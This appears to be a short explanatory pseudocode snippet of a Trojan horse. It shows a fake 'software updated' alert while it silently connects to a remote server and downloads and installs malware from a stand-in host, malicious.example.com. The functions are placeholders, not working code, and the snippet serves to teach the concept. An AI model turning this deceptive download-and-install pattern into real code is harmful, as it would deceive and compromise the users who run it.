 pseudo
Copy code
// Pseudocode representing a simple Trojan Horse concept
function Main() {
    DisplayFakeAlert();
    PerformMaliciousAction();
}
function DisplayFakeAlert() {
    // This function displays a fake alert that looks legitimate
    ShowMessage("Your software is updated successfully!");
}
function PerformMaliciousAction() {
    // This function silently performs a malicious action in the background
    // In an actual Trojan, this could be any number of harmful activities
    ConnectToRemoteServer();
    DownloadMalware("http://malicious.example.com/malware.exe");
    InstallMalware("malware.exe");
}
Main(); // Execution starts here